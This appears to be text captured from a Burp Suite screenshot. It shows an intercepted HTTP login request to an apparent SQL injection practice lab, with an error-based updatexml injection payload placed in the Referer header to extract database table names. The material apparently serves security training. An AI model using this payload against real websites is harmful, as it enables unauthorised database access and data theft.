 Burp Suite Professional v1.7.30 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://inject2b.lab.aqlab.cn:80 [59.63.200.79]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /Pass-08/index.php HTTP/1.1
Host: inject2b.lab.aqlab.cn
Content-Length: 56
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://inject2b.lab.aqlab.cn
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: ' or updatexml(1,concat('!',(select table_name from information_schema.tables where table_schema=database() limit 0,1)),1),123) -- qwe
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
username=admin&password=123456&submit=%E7%99%BB%E5%BD%95
? < + > Type a search term 0 matches